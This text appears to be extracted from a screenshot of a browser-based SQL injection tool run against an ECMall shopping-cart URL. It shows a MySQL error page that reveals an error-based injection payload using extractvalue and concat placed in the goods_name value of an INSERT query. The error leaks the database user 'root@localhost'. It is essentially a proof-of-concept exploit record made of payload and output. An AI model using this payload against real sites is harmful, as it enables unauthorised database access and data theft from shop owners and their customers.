 Load URL
http://web.com/web/ecmall/index.php?app=cart&act=add&spec_id=4&quantity=1
-
Split URL
+
Execute
Enable Post data Enable Referrer
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:INSERT INTO
ecm_cart(user_id,session_id,store_id,spec_id,goods_id,goods_name,specification,
VALUES('3','6be5bce7bcdee9cdd45a676f54947d27','2','4','2','xxx'and
extractvalue(1,concat(0x5c,
(user()))),1,1,1,1)#','','10.00','1','')
Wrong File: \eccore\model\model.base.php[299]